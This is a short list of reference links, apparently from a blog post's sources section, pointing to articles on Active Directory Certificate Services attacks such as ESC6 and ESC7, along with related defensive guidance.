- https://www.hackingarticles.in/esc6-editf_attributesubjectaltname2/
- https://posts.specterops.io/adcs-attack-paths-in-bloodhound-part-3-33efb00856ac
- https://learn.microsoft.com/en-us/defender-for-identity/security-assessment-edit-misconfigured-ca-acl
- https://www.rbtsec.com/blog/active-directory-certificate-attack-esc7/
- https://www.tarlogic.com/blog/ad-cs-esc7-attack/
- https://www.hackingarticles.in/adcs-esc7-vulnerable-certificate-authority-access-control/
- https://www.nccgroup.com/research-blog/defending-your-directory-an-expert-guide-to-fortifying-active-directory-certificate-services-adcs-against-exploitation/
Art Sources
← Back to blog